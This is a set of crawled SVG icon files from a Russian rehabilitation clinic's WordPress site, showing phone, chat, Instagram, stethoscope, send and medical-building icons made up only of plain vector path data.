body_size: 2528
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M453.202,386.293L378.52,311.61c-15.546-15.544-40.751-15.562-56.314,0l-21.75,21.75
			c-49.696-30.349-91.448-72.101-121.798-121.798l23.848-23.847c15.524-15.526,15.524-40.789-0.001-56.315l-74.682-74.682
			c-15.502-15.5-40.671-15.644-56.361,0.047l-46.93,47.295C2.078,122.914-5.82,153.87,4.42,183.209
			c52.546,150.577,173.814,271.844,324.39,324.39c28.33,9.884,57.422,2.492,75.919-16.565c0.267-0.236,0.528-0.48,0.783-0.736
			l47.69-47.691C468.728,427.082,468.728,401.82,453.202,386.293z M429.412,418.817L382.8,465.429
			c-0.569,0.472-1.107,0.985-1.613,1.535c-9.811,10.665-25.594,14.347-41.29,8.867C198.919,426.636,85.384,313.1,36.188,172.121
			c-5.633-16.141-1.569-32.864,10.354-42.605c0.453-0.37,0.887-0.764,1.299-1.179l47.459-47.829
			c1.573-1.574,3.412-1.809,4.367-1.809c0.956,0,2.793,0.234,4.367,1.809l74.68,74.682c2.408,2.408,2.408,6.325,0.001,8.733
			l-33.043,33.043c-5.341,5.34-6.468,13.583-2.758,20.161c35.858,63.569,88.409,116.122,151.978,151.977
			c6.577,3.711,14.82,2.582,20.161-2.757l30.945-30.945c2.409-2.409,6.32-2.412,8.733,0l74.682,74.682
			C431.819,412.492,431.819,416.41,429.412,418.817z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M268.902,131.332c-9.291,0-16.823,7.532-16.823,16.823c0,9.291,7.531,16.823,16.823,16.823
			c43.086,0,78.139,35.053,78.139,78.139c0,9.291,7.532,16.823,16.823,16.823s16.823-7.532,16.823-16.823
			C380.687,181.479,330.54,131.332,268.902,131.332z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M268.902,65.304c-9.291,0-16.823,7.532-16.823,16.823s7.531,16.823,16.823,16.823
			c79.494,0,144.167,64.673,144.167,144.167c0,9.291,7.532,16.823,16.823,16.823s16.823-7.532,16.823-16.823
			C446.715,145.071,366.948,65.304,268.902,65.304z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M440.799,71.22C394.884,25.305,333.835,0.019,268.901,0.019c-9.291,0-16.823,7.532-16.823,16.823
			c0,9.291,7.532,16.823,16.823,16.823c115.494,0,209.454,93.96,209.454,209.453c0,9.291,7.532,16.823,16.823,16.823
			c9.291,0,16.823-7.532,16.823-16.823C512,178.183,486.714,117.136,440.799,71.22z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg
body_size: 3192
content:
<svg height="512pt" viewBox="-22 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m468.484375 180.707031c.003906-48.085937-18.84375-93.414062-53.066406-127.636719-34.222657-34.222656-79.550781-53.070312-127.640625-53.070312h-107.070313c-.003906 0-.003906 0-.003906 0-48.082031 0-93.414063 18.847656-127.632813 53.066406-34.222656 34.226563-53.070312 79.554688-53.070312 127.640625v84.164063c0 37.242187 11.359375 73.0625 32.851562 103.597656 18.960938 26.9375 44.460938 47.980469 74.191407 61.320312v48.34375c0 24.996094 13.996093 33.867188 25.980469 33.867188 8.5625 0 17.125-4.226562 25.460937-12.558594l53.859375-53.859375 75.4375-.003906c48.085938 0 93.414062-18.847656 127.636719-53.066406 34.222656-34.222657 53.070312-79.554688 53.070312-127.640625zm-180.703125 234.871094-81.648438.003906c-3.980468 0-7.792968 1.578125-10.605468 4.390625l-58.253906 58.253906c-.074219.078126-.152344.152344-.230469.226563 0-.105469 0-.214844 0-.320313v-58.355468c0-6.222656-3.839844-11.796875-9.652344-14.015625-58.25-22.226563-97.386719-78.847657-97.386719-140.890625v-84.164063c0-40.074219 15.726563-77.871093 44.28125-106.429687 28.554688-28.550782 66.347656-44.277344 106.421875-44.277344h107.070313c40.074218 0 77.871094 15.726562 106.425781 44.28125 28.558594 28.558594 44.285156 66.355469 44.28125 106.425781l.003906 84.164063c-.003906 83.101562-67.609375 150.707031-150.707031 150.707031zm0 0"/>
    <path fill="#ffffff"
          d="m274.132812 245.335938c-5.855468-5.859376-15.351562-5.859376-21.210937 0l-12.117187 12.113281-46.953126-46.949219 12.117188-12.113281c2.8125-2.8125 4.394531-6.628907 4.394531-10.609375 0-3.976563-1.582031-7.792969-4.394531-10.605469l-56.804688-56.804687c-2.8125-2.8125-6.625-4.394532-10.605468-4.394532-3.976563 0-7.792969 1.582032-10.605469 4.394532l-39.765625 39.765624c-21.503906 21.503907-21.503906 56.5.003906 78.015626l124.964844 124.972656c10.390625 10.386718 24.246094 16.105468 39.007812 16.105468 14.765626 0 28.621094-5.71875 39.011719-16.105468l39.765625-39.761719c2.8125-2.816406 4.394532-6.628906 4.394532-10.609375 0-3.976562-1.582032-7.792969-4.394532-10.605469zm-4.171874 96.566406c-4.722657 4.722656-11.042969 7.324218-17.796876 7.324218-6.753906 0-13.074218-2.601562-17.796874-7.324218l-124.960938-124.96875c-9.8125-9.8125-9.816406-25.78125-.003906-35.589844l29.15625-29.160156 35.589844 35.59375-12.117188 12.113281c-2.8125 2.8125-4.394531 6.628906-4.394531 10.605469 0 3.980468 1.582031 7.792968 4.394531 10.609375l68.164062 68.164062c5.859376 5.855469 15.355469 5.859375 21.214844 0l12.117188-12.113281 35.589844 35.589844zm0 0"/>
    <path fill="#ffffff"
          d="m237.882812 66.355469c-8.285156 0-15 6.714843-15 15 0 8.28125 6.714844 15 15 15 34.328126 0 66.605469 13.367187 90.878907 37.644531 24.277343 24.273438 37.644531 56.546875 37.644531 90.878906 0 8.28125 6.714844 15 15 15 8.28125 0 15-6.714844 15-15 0-42.34375-16.488281-82.152344-46.429688-112.09375-29.941406-29.941406-69.75-46.429687-112.09375-46.429687zm0 0"/>
    <path fill="#ffffff"
          d="m302.140625 224.875c0 8.28125 6.71875 15 15 15 8.285156 0 15-6.71875 15-15 0-51.972656-42.285156-94.253906-94.257813-94.253906-8.285156 0-15 6.714844-15 15s6.714844 15 15 15c35.433594 0 64.257813 28.824218 64.257813 64.253906zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg
body_size: 1629
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M371.643,0H140.357C62.964,0,0,62.964,0,140.358v231.285C0,449.037,62.964,512,140.357,512h231.286
			C449.037,512,512,449.037,512,371.643V140.358C512,62.964,449.037,0,371.643,0z M481.764,371.643
			c0,60.721-49.399,110.121-110.121,110.121H140.357c-60.721,0-110.121-49.399-110.121-110.121V140.358
			c0-60.722,49.4-110.122,110.121-110.122h231.286c60.722,0,110.121,49.4,110.121,110.122V371.643z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M256,115.57c-77.434,0-140.431,62.997-140.431,140.431S178.565,396.432,256,396.432
			c77.434,0,140.432-62.998,140.432-140.432S333.434,115.57,256,115.57z M256,366.197c-60.762,0-110.196-49.435-110.196-110.197
			c0-60.762,49.434-110.196,110.196-110.196c60.763,0,110.197,49.435,110.197,110.197C366.197,316.763,316.763,366.197,256,366.197z
			"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#00B9BF" d="M404.831,64.503c-23.526,0-42.666,19.141-42.666,42.667c0,23.526,19.14,42.666,42.666,42.666
			c23.526,0,42.666-19.141,42.666-42.667S428.357,64.503,404.831,64.503z M404.831,119.599c-6.853,0-12.43-5.576-12.43-12.43
			s5.577-12.43,12.43-12.43c6.854,0,12.43,5.577,12.43,12.43S411.685,119.599,404.831,119.599z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg
body_size: 660
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="512" height="512">
    <g id="line_copy" data-name="line copy">
        <path fill="#ffffff"
              d="M16,2A13.79,13.79,0,0,0,9.81,3.44a1,1,0,1,0,.88,1.79A12,12,0,0,1,28,16c0,4.88-2.62,10.32-7,11a3.26,3.26,0,0,1-2.71-.56A5,5,0,0,1,17,22.92,7,7,0,0,0,23,16V10a1,1,0,0,0-1-1H19a1,1,0,0,0,0,2h2v5a5,5,0,0,1-10,0V11h2a1,1,0,0,0,0-2H10a1,1,0,0,0-1,1v6a7,7,0,0,0,6,6.92c.13,2.3.78,4,1.94,5A4.67,4.67,0,0,0,20.18,29a8.55,8.55,0,0,0,1.1-.07C26.94,28.11,30,21.65,30,16A14,14,0,0,0,16,2Z"/>
        <path fill="#ffffff"
              d="M7,22a4.07,4.07,0,0,0-1.26.22A12,12,0,0,1,7.34,7.69,1,1,0,1,0,5.9,6.31a14,14,0,0,0-1.84,17A4,4,0,1,0,7,22Zm0,6a2,2,0,1,1,2-2A2,2,0,0,1,7,28Z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg
body_size: 2680
content:
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m439.277344 72.722656c-46.898438-46.898437-109.238282-72.722656-175.566406-72.722656-.003907 0-.019532 0-.023438 0-32.804688.00390625-64.773438 6.355469-95.011719 18.882812-30.242187 12.527344-57.335937 30.640626-80.535156 53.839844-46.894531 46.894532-72.71875 109.246094-72.71875 175.566406 0 39.550782 9.542969 78.855469 27.625 113.875l-41.734375 119.226563c-2.941406 8.410156-.859375 17.550781 5.445312 23.851563 4.410157 4.414062 10.214844 6.757812 16.183594 6.757812 2.558594 0 5.144532-.429688 7.667969-1.3125l119.226563-41.730469c35.019531 18.082031 74.324218 27.625 113.875 27.625 66.320312 0 128.667968-25.828125 175.566406-72.722656 46.894531-46.894531 72.722656-109.246094 72.722656-175.566406 0-66.324219-25.824219-128.675781-72.722656-175.570313zm-21.234375 329.902344c-41.222657 41.226562-96.035157 63.925781-154.332031 63.925781-35.664063 0-71.09375-8.820312-102.460938-25.515625-5.6875-3.023437-12.410156-3.542968-18.445312-1.429687l-108.320313 37.910156 37.914063-108.320313c2.113281-6.042968 1.589843-12.765624-1.433594-18.449218-16.691406-31.359375-25.515625-66.789063-25.515625-102.457032 0-58.296874 22.703125-113.109374 63.925781-154.332031 41.21875-41.21875 96.023438-63.921875 154.316406-63.929687h.019532c58.300781 0 113.109374 22.703125 154.332031 63.929687 41.226562 41.222657 63.929687 96.03125 63.929687 154.332031 0 58.300782-22.703125 113.113282-63.929687 154.335938zm0 0"/>
    <path fill="#ffffff"
          d="m355.984375 270.46875c-11.421875-11.421875-30.007813-11.421875-41.429687 0l-12.492188 12.492188c-31.019531-16.902344-56.121094-42.003907-73.027344-73.023438l12.492188-12.492188c11.425781-11.421874 11.425781-30.007812 0-41.429687l-33.664063-33.664063c-11.421875-11.421874-30.007812-11.421874-41.429687 0l-26.929688 26.929688c-15.425781 15.425781-16.195312 41.945312-2.167968 74.675781 12.179687 28.417969 34.46875 59.652344 62.761718 87.945313 28.292969 28.292968 59.527344 50.582031 87.945313 62.761718 15.550781 6.664063 29.695312 9.988282 41.917969 9.988282 13.503906 0 24.660156-4.058594 32.757812-12.15625l26.929688-26.933594v.003906c5.535156-5.535156 8.582031-12.890625 8.582031-20.714844 0-7.828124-3.046875-15.183593-8.582031-20.714843zm-14.5 80.792969c-4.402344 4.402343-17.941406 5.945312-41.609375-4.195313-24.992188-10.710937-52.886719-30.742187-78.542969-56.398437s-45.683593-53.546875-56.394531-78.539063c-10.144531-23.667968-8.601562-37.210937-4.199219-41.613281l26.414063-26.414063 32.625 32.628907-15.636719 15.640625c-7.070313 7.070312-8.777344 17.792968-4.242187 26.683594 20.558593 40.3125 52.734374 72.488281 93.046874 93.046874 8.894532 4.535157 19.617188 2.832032 26.6875-4.242187l15.636719-15.636719 32.628907 32.628906zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg
body_size: 2164
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.1912 16.0233V5.00612C24.1912 3.48038 22.9473 2.23651 21.4216 2.23651H2.76961C1.24387 2.23651 0 3.48038 0 5.00612V16.0233C0 17.549 1.24387 18.7929 2.76961 18.7929H3.56005V22.114C3.56005 22.7267 4.05637 23.223 4.67525 23.223C4.99387 23.223 5.30025 23.0821 5.51471 22.837L9.01348 18.7868H21.4277C22.9473 18.7929 24.1912 17.549 24.1912 16.0233ZM8.66422 17.2917C8.44363 17.2917 8.24142 17.3836 8.09436 17.549L5.05515 21.06V18.0392C5.05515 17.6225 4.71814 17.2855 4.30147 17.2855H2.76961C2.07108 17.2855 1.50123 16.7157 1.50123 16.0171V5.00612C1.50123 4.30759 2.07108 3.73774 2.76961 3.73774H21.4216C22.1201 3.73774 22.69 4.30759 22.69 5.00612V16.0233C22.69 16.7218 22.1201 17.2917 21.4216 17.2917H8.66422Z" fill="white"/>
<path d="M24.4917 27.3774C24.7062 27.6287 25.0125 27.7635 25.325 27.7635C25.4537 27.7635 25.5885 27.7389 25.7172 27.6899C26.1584 27.5245 26.4402 27.1201 26.4402 26.6483V23.3272H27.2307C28.7564 23.3272 30.0003 22.0833 30.0003 20.5576V9.54042C30.0003 8.01469 28.7564 6.77081 27.2307 6.77081C26.814 6.77081 26.477 7.10782 26.477 7.51836C26.477 7.93503 26.814 8.27204 27.2307 8.27204C27.9292 8.27204 28.4991 8.84189 28.4991 9.54042V20.5576C28.4991 21.2561 27.9292 21.826 27.2307 21.826H25.6927C25.276 21.826 24.939 22.163 24.939 22.5796V25.6005L21.8998 22.0894C21.7589 21.924 21.5505 21.8321 21.3299 21.8321H10.0554C9.63877 21.8321 9.30176 22.1691 9.30176 22.5858C9.30176 23.0024 9.63877 23.3394 10.0554 23.3394H20.9868L24.4917 27.3774Z" fill="white"/>
<path d="M12.0958 11.6728C12.5899 11.6728 12.9904 11.2722 12.9904 10.7782C12.9904 10.2841 12.5899 9.88354 12.0958 9.88354C11.6017 9.88354 11.2012 10.2841 11.2012 10.7782C11.2012 11.2722 11.6017 11.6728 12.0958 11.6728Z" fill="white"/>
<path d="M15.0919 11.6728C15.5859 11.6728 15.9865 11.2722 15.9865 10.7782C15.9865 10.2841 15.5859 9.88354 15.0919 9.88354C14.5978 9.88354 14.1973 10.2841 14.1973 10.7782C14.1973 11.2722 14.5978 11.6728 15.0919 11.6728Z" fill="white"/>
<path d="M9.09969 11.6728C9.59376 11.6728 9.99429 11.2722 9.99429 10.7782C9.99429 10.2841 9.59376 9.88354 9.09969 9.88354C8.60561 9.88354 8.20508 10.2841 8.20508 10.7782C8.20508 11.2722 8.60561 11.6728 9.09969 11.6728Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg
body_size: 1966
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M221.2,181.1V81.9h-16.4v99.2c-16,3.3-28.7,15.9-31.9,31.9h-66.4v16.4h66.4c3.8,18.7,20.4,32.8,40.1,32.8
			c22.6,0,41-18.4,41-41C254,201.4,239.9,184.9,221.2,181.1z M213,245.8c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6
			c13.6,0,24.6,11,24.6,24.6C237.6,234.8,226.6,245.8,213,245.8z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M426.1,269.4V73.7C426.1,33.1,393,0,352.3,0H73.7C33.1,0,0,33.1,0,73.7V213v16.4v139.3c0,40.7,33.1,73.7,73.7,73.7h202.7
			c20.7,39,61.6,65.6,108.7,65.6c67.8,0,122.9-55.1,122.9-122.9C508,331.7,473.7,286.3,426.1,269.4z M269.5,426.1h-48.3v-41h-16.4
			v41H73.7c-31.6,0-57.4-25.7-57.4-57.4V229.4h32.8V213H16.4V73.7c0-31.6,25.7-57.4,57.4-57.4h131.1v41h16.4v-41h131.1
			c31.6,0,57.4,25.7,57.4,57.4V213H377v16.4h32.8v35.3c-7.9-1.6-16.2-2.5-24.6-2.5c-67.8,0-122.9,55.1-122.9,122.9
			C262.3,399.5,264.9,413.2,269.5,426.1z M385.1,491.6c-58.7,0-106.5-47.8-106.5-106.5s47.8-106.5,106.5-106.5
			s106.5,47.8,106.5,106.5S443.8,491.6,385.1,491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="204.8" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="237.6" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="172.1" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M409.7,360.6v-49.2h-49.2v49.2h-49.2v49.2h49.2V459h49.2v-49.2h49.2v-49.2H409.7z M442.5,393.3h-49.2v49.2h-16.4v-49.2
			h-49.2v-16.4h49.2v-49.2h16.4v49.2h49.2V393.3z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg
body_size: 1103
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M490.107,1.69L8.275,243.606c-4.862,2.441-8.021,7.323-8.255,12.757c-0.234,5.435,2.491,10.571,7.125,13.421
			l112.856,69.45V497c0,6.455,4.129,12.185,10.252,14.228c6.124,2.043,12.865-0.06,16.741-5.221l77.13-102.697l173.004,106.464
			c4.199,2.584,9.401,2.94,13.912,0.95c4.512-1.989,7.758-6.069,8.683-10.913l91.983-481.91c0.031-0.16,0.06-0.32,0.086-0.481
			C513.759,5.273,501.016-3.93,490.107,1.69z M134.214,312.758L45.785,258.34L398.697,81.152L134.214,312.758z M149.998,452.052
			V338.81l248.446-217.561C392.987,128.514,156.496,443.4,149.998,452.052z M394.33,472.83l-152.116-93.61L470.118,75.769
			L394.33,472.83z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>
